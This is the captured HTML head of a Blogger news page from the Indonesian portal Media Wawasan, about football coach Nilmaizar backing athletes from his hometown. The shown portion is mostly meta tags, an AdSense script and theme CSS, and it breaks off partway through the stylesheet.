

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html
body_size: 75330
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1804092399989821",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mediawawasan.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Media Wawasan - Atom" href="https://www.mediawawasan.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Media Wawasan - RSS" href="https://www.mediawawasan.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Media Wawasan - Atom" href="https://www.blogger.com/feeds/3864297329167714640/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Media Wawasan - Atom" href="https://www.mediawawasan.com/feeds/2753431402059771430/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjfXcpt6FZY_HP-b5OrT1kl7LVLfMo8C3b7wlB55T0r-kRfrEGCcKeoQNmFVE-j1BNOsry1063IJokOJ9YzJ0qEq3qLo5PNzSA3L_a2MDmd_e-RgCLCU7LGKkITOMW6eZviwyigrz46YQ/s1600/zxnhgtkjyr.jpg' rel='image_src'/>
<meta content='https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html' property='og:url'/>
<meta content='Nilmaizar Dukung Atlet Kampung Halaman' property='og:title'/>
<meta content='    MWawasan.Padang(SUMBAR) - Pelatih Kepala Semen Padang FC, Nilmaizar tidak pernah lupa dengan tanah kelahirannya, Kota Payakumbuh. Meski ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjfXcpt6FZY_HP-b5OrT1kl7LVLfMo8C3b7wlB55T0r-kRfrEGCcKeoQNmFVE-j1BNOsry1063IJokOJ9YzJ0qEq3qLo5PNzSA3L_a2MDmd_e-RgCLCU7LGKkITOMW6eZviwyigrz46YQ/w1200-h630-p-k-no-nu/zxnhgtkjyr.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mediawawasan.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Media Wawasan - Atom" href="https://www.mediawawasan.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Media Wawasan - RSS" href="https://www.mediawawasan.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Media Wawasan - Atom" href="https://www.blogger.com/feeds/3864297329167714640/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Media Wawasan - Atom" href="https://www.mediawawasan.com/feeds/2753431402059771430/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjfXcpt6FZY_HP-b5OrT1kl7LVLfMo8C3b7wlB55T0r-kRfrEGCcKeoQNmFVE-j1BNOsry1063IJokOJ9YzJ0qEq3qLo5PNzSA3L_a2MDmd_e-RgCLCU7LGKkITOMW6eZviwyigrz46YQ/s1600/zxnhgtkjyr.jpg' rel='image_src'/>
<meta content='https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html' property='og:url'/>
<meta content='Nilmaizar Dukung Atlet Kampung Halaman' property='og:title'/>
<meta content='    MWawasan.Padang(SUMBAR) - Pelatih Kepala Semen Padang FC, Nilmaizar tidak pernah lupa dengan tanah kelahirannya, Kota Payakumbuh. Meski ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjfXcpt6FZY_HP-b5OrT1kl7LVLfMo8C3b7wlB55T0r-kRfrEGCcKeoQNmFVE-j1BNOsry1063IJokOJ9YzJ0qEq3qLo5PNzSA3L_a2MDmd_e-RgCLCU7LGKkITOMW6eZviwyigrz46YQ/w1200-h630-p-k-no-nu/zxnhgtkjyr.jpg' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>
Nilmaizar Dukung Atlet Kampung Halaman - Media Wawasan
</title>
<!-- Description and Keywords (start) -->
<meta content='Portal Berita' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Nilmaizar Dukung Atlet Kampung Halaman' property='og:title'/>
<meta content='https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjfXcpt6FZY_HP-b5OrT1kl7LVLfMo8C3b7wlB55T0r-kRfrEGCcKeoQNmFVE-j1BNOsry1063IJokOJ9YzJ0qEq3qLo5PNzSA3L_a2MDmd_e-RgCLCU7LGKkITOMW6eZviwyigrz46YQ/s1600/zxnhgtkjyr.jpg' property='og:image'/>
<meta content='Media Wawasan' property='og:site_name'/>
<meta content='https://www.mediawawasan.com/' name='twitter:domain'/>
<meta content='Nilmaizar Dukung Atlet Kampung Halaman' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjfXcpt6FZY_HP-b5OrT1kl7LVLfMo8C3b7wlB55T0r-kRfrEGCcKeoQNmFVE-j1BNOsry1063IJokOJ9YzJ0qEq3qLo5PNzSA3L_a2MDmd_e-RgCLCU7LGKkITOMW6eZviwyigrz46YQ/s1600/zxnhgtkjyr.jpg' name='twitter:image'/>
<meta content='Nilmaizar Dukung Atlet Kampung Halaman' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Magazine
Author :     http://www.benangmerahnews.com
----------------------------------------------- */ footer dinamis */
#footer2 {
align: center;
position: fixed;
border-top: 1px solid #98cefc;
border-bottom: 1px solid #98cefc;
background-color: #ff0000;
width: 100%;
height:30px;
text-align: left;
color: #000000;
font-family: Verdana;
font-weight: bold;
font-size: 15px;
z-index:10000;
bottom:0;
}
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#eee" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="headerbgcolor" description="Header Background Color" type="color" default="#00a7fe" />
<Variable name="maincolor" description="Primary Color" type="color" default="#00a7fe" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::-moz-selection{background-color:#3ba60d;color:#fff}::selection{background-color:#3ba60d;color:#fff}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}a:hover {color:#3ba60d;}.post-body a, .post-body a:visited, .post-body a:link {font-weight:bold;color:#3ba60d;}abbr.published.timeago {text-decoration: none;}.sidebar #ContactForm1, .lowerbar #ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-weight: 400;color: #2e2e2e;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#3ba60d;}.status-msg-body {color: #000000;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}body {color: #2e2e2e;font-family:'Montserrat', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background:#eeeeee url() repeat fixed top left;}#body-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: 0 0 3px rgba(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;}.menu-right {float:right;}#search-bar {z-index:99;float: right;margin: 0 0 0 8px;}.header-search {color: #fff;cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #000000;line-height: 50px;}.header-search:hover {background:#373e59;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;background: #000000;z-index: 9999;transition: none;}.search-form input {border: 1px solid rgba(208, 208, 208, 0.45);height: 36px;text-indent: 5px;background: #000000;color: #fff;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#ffffff;padding-bottom: 15px;}#header-wrappers {color: #fff;padding: 8px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #fff;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #fefefe;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {text-align:center;margin: 0;padding: 0;width: auto;}#header-inner {display: inline-block;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;padding-right:50px;float:left;}.menu-wrap {margin:0 auto;position: relative;background:#38761d;height: 50px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}.tm-menu .hub-home {float: left;display: inline-block;padding: 0!important;height: 50px;width: 50px;text-align: center;}.tm-menu .hub-home a {color: #274e13;font-size: 20px;line-height: 50px;max-height: 50px;padding: 0!important;}#menu ul > li:hover > a {}#menu ul > li > a {color: #274e13;font-size: 14px;font-weight: 700;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #222;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px);transition: all 0.3s ease;}#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #222;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #555D7D;visibility: hidden;opacity: 0;-webkit-transform: translateX(-10px);-moz-transform: translateX(-10px);transform: translateX(-10px);transition: all 0.3s ease;}#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #555D7D;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul > li:hover {background-color: #3ba60d }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateX(0);-moz-transform: translateX(0);transform: translateX(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {float:right;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #000000;}.ty-ran-yard a.ran-sym:hover {background:#373e59;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;}.news-tick-wrap {margin:15px 0 0;}.news-tick-bar {margin:0 auto;position:relative;background-color: #f7f7f7;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0 10px;color:#fff;text-transform:uppercase;background:#3ba60d;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #3ba60d;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}.ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 35px;height: 30px;overflow: hidden }.ticker .post-tag {display: inline-block;background-color: #3ba60d;color: #fff;margin-right: 10px;font-weight: 400;border-radius: 2px;height: 18px;line-height: 18px;padding: 0 6px;font-size: 10px;text-transform: uppercase;position: relative;margin-top: 10px;float: left }.ticker .tyard-title {font-size: 14px;font-weight: 400;display: inline-block }.ticker .tyard-title a {color: #000000;}.ticker .tyard-title a:hover {color: #3ba60d;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }.tickercontainer {margin: 0;padding: 0;overflow: hidden }.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;padding: 15px 0;background:#000000;}.ty-slide-show {margin: 0 auto;overflow: hidden;}.ty-slide-show h2 {display:none;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 400px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;bottom: 0;text-align: left;width: 100%;z-index: 2;box-sizing: border-box;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {vertical-align: middle;padding: 10px 20px 20px;box-sizing: border-box;}.ty-slide-meta-tab {display: block;clear: both;background: rgba(44, 44, 44, 0.62);padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 0 0;line-height: 20px;font-size: 13px;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {}.post-slider .ty-slide-con-tab .recent-auth, .post-slider .ty-slide-con-tab .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.post-slider .ty-slide-con-tab .recent-auth {margin-right: 10px;}.post-slider .ty-slide-con-tab .recent-auth:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.post-slider .ty-slide-con-tab .recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyslide-more {background: #3ba60d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 400;white-space: nowrap;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0;padding: 5px 10px;float: left;background: rgba(0, 153, 229, 0.38);box-sizing: border-box;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing:1px;text-transform:capitalize;font-size: 24px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-wow .tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: 15;content: '';transition: all .2s ease;background-image: ;}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #3ba60d;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right: 0;}.owl-prev {left: 0;}.ty-slide:hover .owl-prev, .ty-slide:hover .owl-next {background:#3ba60d;color:#fff;}.sidebar .widget {margin-bottom: 20px;position: relative;background: #f5f5f5;padding: 15px;box-sizing:border-box;}.sidebar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #3ba60d;transition: all .5s ease-out;}.sidebar h2 {padding: 12px 0;margin-bottom: -2px;display: inline-block;color: #000000;font-size: 16px;font-weight: 700;text-transform: uppercase;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #3ba60d;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li a {height: 32px;text-align: center;padding: 0;font-weight: 700;display: block;color: #fff;background-color:#373e59;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#3ba60d;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 520px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard 